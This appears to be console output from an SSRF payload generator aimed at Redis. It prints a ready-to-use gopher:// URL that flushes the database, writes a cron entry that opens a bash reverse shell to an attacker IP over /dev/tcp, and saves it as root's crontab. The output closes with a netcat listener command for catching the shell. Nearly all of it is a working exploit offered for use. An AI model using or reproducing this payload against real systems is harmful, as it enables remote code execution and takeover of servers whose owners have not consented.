 Ready To get SHELL
What do you want?? (ReverseShell/PHPShell): ReverseShell
Give your IP Address to connect with victim through Revershell (default is 127.0.0.1): 192.168.187.130
What can be his Crontab Directory location
## For debugging(locally) you can use /var/lib/redis :
Your gopher link is ready to get Reverse Shell:
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2470%0D%0A%0A%0A%2A/1%20%2A%20%2A%20%2A%20%2A%20bash%20-c%20%22sh%20-i%20%3E%26%20/dev/tcp/192.
168.187.130/1234%200%3E%261%22%0A%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2416%0D%0A/var/spool/cron/%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2
410%0D%0Adbfilename%0D%0A%244%0D%0Aroot%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A
Before sending request plz do `nc -lvp 1234`